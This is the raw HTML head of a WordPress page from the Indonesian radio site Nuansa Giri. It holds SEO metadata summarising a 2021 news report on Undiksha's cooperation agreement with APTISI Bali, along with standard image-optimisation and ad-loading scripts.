

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/
body_size: 23888
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157"
     crossorigin="anonymous"></script>
        <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Banjar Jawa, Universitas Pendidikan Ganesha (Undiksha) memperluas jaringan kerjasama antar perguruan tinggi. Penandatanganan nota kesepahaman antara Undiksha dan Asosiasi Perguruan Tinggi Swasta INDONESIA (APTISI) Bali dilaksanakan Jumat (22/10) di Ruang Ganesha III Gedung Rektorat Undiksha. Selain penandatanganan kerjasama, juga dibahas AD-ART oleh Rektor Universitas Udayana dan Mahasaraswati diikuti perwakilan anggota APTISI. Rektor Universitas Pendidikan Ganesha" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Danu Tirta"/>
	<link rel="canonical" href="https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nuansa Giri 91.20 FM - Media Informasi Agrobisnis" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan - Nuansa Giri 91.20 FM" />
		<meta property="og:description" content="Banjar Jawa, Universitas Pendidikan Ganesha (Undiksha) memperluas jaringan kerjasama antar perguruan tinggi. Penandatanganan nota kesepahaman antara Undiksha dan Asosiasi Perguruan Tinggi Swasta INDONESIA (APTISI) Bali dilaksanakan Jumat (22/10) di Ruang Ganesha III Gedung Rektorat Undiksha. Selain penandatanganan kerjasama, juga dibahas AD-ART oleh Rektor Universitas Udayana dan Mahasaraswati diikuti perwakilan anggota APTISI. Rektor Universitas Pendidikan Ganesha" />
		<meta property="og:url" content="https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/" />
		<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA.jpg" />
		<meta property="og:image:secure_url" content="https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="825" />
		<meta property="article:published_time" content="2021-10-22T09:09:05+00:00" />
		<meta property="article:modified_time" content="2021-10-22T09:09:05+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100065482637170" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan - Nuansa Giri 91.20 FM" />
		<meta name="twitter:description" content="Banjar Jawa, Universitas Pendidikan Ganesha (Undiksha) memperluas jaringan kerjasama antar perguruan tinggi. Penandatanganan nota kesepahaman antara Undiksha dan Asosiasi Perguruan Tinggi Swasta INDONESIA (APTISI) Bali dilaksanakan Jumat (22/10) di Ruang Ganesha III Gedung Rektorat Undiksha. Selain penandatanganan kerjasama, juga dibahas AD-ART oleh Rektor Universitas Udayana dan Mahasaraswati diikuti perwakilan anggota APTISI. Rektor Universitas Pendidikan Ganesha" />
		<meta name="twitter:image" content="https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/#blogposting","name":"Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan - Nuansa Giri 91.20 FM","headline":"Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan","author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/10\/22-UNDIKSHA.jpg","width":1280,"height":825},"datePublished":"2021-10-22T17:09:05+08:00","dateModified":"2021-10-22T17:09:05+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/#webpage"},"isPartOf":{"@id":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/#webpage"},"articleSection":"DewataRoundUP"},{"@type":"BreadcrumbList","@id":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","position":1,"name":"Home","item":"https:\/\/nuansagiri.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","position":2,"name":"DewataRoundUP","item":"https:\/\/nuansagiri.com\/category\/dewataroundup\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/#listItem","name":"Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/#listItem","position":3,"name":"Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan","previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}}]},{"@type":"Organization","@id":"https:\/\/nuansagiri.com\/#organization","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","url":"https:\/\/nuansagiri.com\/","logo":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/07\/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","@id":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/#organizationLogo","width":1123,"height":314},"image":{"@id":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/#organizationLogo"},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100065482637170","https:\/\/www.instagram.com\/dewataroundup\/","https:\/\/www.youtube.com\/@dewataroundup9480"]},{"@type":"Person","@id":"https:\/\/nuansagiri.com\/author\/danu\/#author","url":"https:\/\/nuansagiri.com\/author\/danu\/","name":"Danu Tirta","image":{"@type":"ImageObject","@id":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Danu Tirta"}},{"@type":"WebPage","@id":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/#webpage","url":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/","name":"Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan - Nuansa Giri 91.20 FM","description":"Banjar Jawa, Universitas Pendidikan Ganesha (Undiksha) memperluas jaringan kerjasama antar perguruan tinggi. Penandatanganan nota kesepahaman antara Undiksha dan Asosiasi Perguruan Tinggi Swasta INDONESIA (APTISI) Bali dilaksanakan Jumat (22\/10) di Ruang Ganesha III Gedung Rektorat Undiksha. Selain penandatanganan kerjasama, juga dibahas AD-ART oleh Rektor Universitas Udayana dan Mahasaraswati diikuti perwakilan anggota APTISI. Rektor Universitas Pendidikan Ganesha","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nuansagiri.com\/#website"},"breadcrumb":{"@id":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/#breadcrumblist"},"author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"creator":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/10\/22-UNDIKSHA.jpg","@id":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/#mainImage","width":1280,"height":825},"primaryImageOfPage":{"@id":"https:\/\/nuansagiri.com\/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan\/#mainImage"},"datePublished":"2021-10-22T17:09:05+08:00","dateModified":"2021-10-22T17:09:05+08:00"},{"@type":"WebSite","@id":"https:\/\/nuansagiri.com\/#website","url":"https:\/\/nuansagiri.com\/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","inLanguage":"en-US","publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan - Nuansa Giri 91.20 FM</title>
	<link rel="canonical" href="https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan - Nuansa Giri 91.20 FM" />
	<meta property="og:description" content="Banjar Jawa, Universitas Pendidikan Ganesha (Undiksha) memperluas jaringan kerjasama antar perguruan tinggi. Penandatanganan nota kesepahaman antara Undiksha dan Asosiasi Perguruan Tinggi Swasta INDONESIA (APTISI) Bali dilaksanakan Jumat (22/10) di Ruang Ganesha III Gedung Rektorat Undiksha. Selain penandatanganan kerjasama, juga dibahas AD-ART oleh Rektor Universitas Udayana dan Mahasaraswati diikuti perwakilan anggota APTISI. Rektor Universitas Pendidikan Ganesha Prof. Dr. I Nyoman Jampel, M. Pd mengatakan Undiksha dilirik APTISI karena dinilai sebagai perguruan tinggi yang dapat membina dan berkontribusi untuk meningkatkan perguruan tinggi lainnya di Bali. &#8220;Undiksha tetap berkomitmen ayo semua perguruan tinggi bekerja bersama, bersinergi untuk meningkatkan kualitas masing masing institusi kita karena saya tidak ingin institusi yang hanya sekedar ada,&#8221;ujarnya. Ditanya bentuk program yang diusulkan menjadi program kerjasama, Rektor asal Nusa Dua ini mengaku Undiksha sebagai universitas pendidikan tentu akan menonjolkan keguruan. &#8220;Kita tetap sebagai lembaga pendidikan yang mengkhususnya program kita untuk meningkatkan SDM Guru,&#8221;pungkasnya. Sementara itu, Ketua Asosiasi Perguruan Tinggi Swasta INDONESIA (APTISI) Bali Dr. Drs Made Sukamerta, M. Pd dalam sambutannya mengatakan, kerjasama ini diharapkan dapat memunculkan inovasi-inovasi dalam memajukan perguruan tinggi di Bali. Rektor Universitas Udayana Denpasar Prof. I Nyoman Gede Antara mengungkapkan sinergi dengan perguruan tinggi negeri dan swasta dilakukan demi menjalankan tugas sebagai lembaga pendidikan tinggi untuk memajukan anak bangsa yang dilakukan secara bersama-sama.(ags/dpa)" />
	<meta property="og:url" content="https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/" />
	<meta property="og:site_name" content="Nuansa Giri 91.20 FM" />
	<meta property="article:published_time" content="2021-10-22T09:09:05+00:00" />
	<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="825" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Danu Tirta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danu Tirta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/#article","isPartOf":{"@id":"https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/"},"author":{"name":"Danu Tirta","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1"},"headline":"Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan","datePublished":"2021-10-22T09:09:05+00:00","mainEntityOfPage":{"@id":"https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/"},"wordCount":220,"commentCount":0,"publisher":{"@id":"https://nuansagiri.com/#organization"},"image":{"@id":"https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA.jpg","articleSection":["DewataRoundUP"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/#respond"]}]},{"@type":"WebPage","@id":"https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/","url":"https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/","name":"Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan - Nuansa Giri 91.20 FM","isPartOf":{"@id":"https://nuansagiri.com/#website"},"primaryImageOfPage":{"@id":"https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/#primaryimage"},"image":{"@id":"https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA.jpg","datePublished":"2021-10-22T09:09:05+00:00","breadcrumb":{"@id":"https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/#primaryimage","url":"https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA.jpg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA.jpg","width":1280,"height":825},{"@type":"BreadcrumbList","@id":"https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nuansagiri.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://nuansagiri.com/blog/"},{"@type":"ListItem","position":3,"name":"Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan"}]},{"@type":"WebSite","@id":"https://nuansagiri.com/#website","url":"https://nuansagiri.com/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","publisher":{"@id":"https://nuansagiri.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nuansagiri.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nuansagiri.com/#organization","name":"Nuansa Giri 91.20 FM","url":"https://nuansagiri.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/logo/image/","url":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","width":1123,"height":314,"caption":"Nuansa Giri 91.20 